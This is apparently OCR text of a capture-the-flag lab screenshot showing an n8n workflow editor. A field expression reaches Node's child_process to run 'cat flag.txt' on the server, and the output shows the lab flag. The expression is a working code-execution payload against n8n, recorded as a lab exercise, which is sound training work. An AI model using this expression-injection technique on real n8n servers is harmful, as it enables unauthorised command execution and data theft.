 My workflow - n8n
Not Secure
http://10.48.131.242:5678/workflow/BI1RytndrRvKzVOE
CyberChef
Reverse Shell Generator
Back to canvas
INPUT
Schema
Table
JSON
When clicking 'Execute workflow'
No fields - node executed, but no items were
sent on this branch
Variables and context
Edit Fields
Execute step
Parameters
Settings
Docs
Mode
Manual Mapping
Fields to Set
results
T String
= {{ (function(){ return this.process.main
Module.require('child_process').execSync
('cat flag.txt').toString() })() }}
undefined
Drag input fields here or Add Field
Include Other Input Fields
Options
OUTPUT
Schema
Table
1 item
results
THM{n8n_exposed_workflow}\n\n